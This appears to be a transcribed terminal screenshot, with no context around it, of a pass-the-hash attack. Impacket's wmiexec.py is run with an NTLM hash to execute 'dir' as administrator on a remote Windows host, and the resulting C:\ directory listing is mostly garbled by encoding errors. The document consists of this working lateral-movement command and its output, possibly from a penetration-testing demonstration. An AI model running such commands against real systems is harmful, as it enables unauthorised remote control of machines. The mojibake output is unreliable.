 root@xxx: ~
File Edit View Search Terminal Help
root@xxx ~ wmiexec.py -hashes 00000000000000000000000000000000:AFC44E
E7351D61D00698796DA06B1EBF ssookinging-pc/administrator@17.10.0.10 "dir"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/2.4/lib/standard-encodings.html
and then execute wmiexec.py again with -codec and the corresponding codec
������ C �eľ�û�б�ǩ��
������к��� 08D0-D379
C:\ ��Ŀ¼
2009/07/14 11:20 <DIR> PerfLogs
2018/12/02 22:12 <DIR> Program Files
2018/12/02 21:03 <DIR> Program Files (x86)
2018/12/02 22:39 <DIR> test
2018/12/03 12:44 <DIR> Users
2018/12/04 09:39 <DIR> Windows
0 ���ļ� 0 ��
6 ��Ŀ¼ 71,934,550,016 ������
root@xxx ~